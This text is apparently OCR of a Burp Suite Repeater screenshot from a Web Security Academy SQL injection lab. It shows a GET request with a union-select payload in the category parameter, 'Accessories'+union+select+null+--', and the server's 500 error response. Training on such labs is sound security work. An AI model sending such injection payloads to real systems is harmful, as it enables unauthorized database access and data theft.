 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.4 - sql injection - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
16 × 17 × 18 × 19 × 20 × 21 × 22 × 23 × 28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × ...
Send Cancel < ▼ > ▼ Target: https://ac991f8f1f299c32c0340c9000790077.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+union+select+null+--+ HTTP/1.1
2 Host: ac991f8f1f299c32c0340c9000790077.web-security-academy.net
3 Cookie: session=4OLOatVqM6yaDULWNxSahtO1cWkmhLHw
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac991f8f1f299c32c0340c9000790077.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Content-Length: 21
4
5 Internal Server Error